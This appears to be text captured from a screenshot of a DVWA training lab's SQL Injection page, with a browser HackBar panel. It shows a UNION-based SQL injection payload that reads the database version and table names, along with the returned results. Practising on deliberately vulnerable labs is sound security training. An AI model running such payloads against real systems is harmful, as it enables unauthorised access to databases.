 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: 1' and 1=2 union select version(), group_concat(table_name) from information_schema.tables where table_schema=database() --
First name: 5.5.54-0+deb8u1-log
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.204.128:10000/vulnerabilities/sqli/
?id=1' and 1=2 union select version(), group_concat(table_name) from information_schema.tables where table_schema=database() --
&Submit=Submit#
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword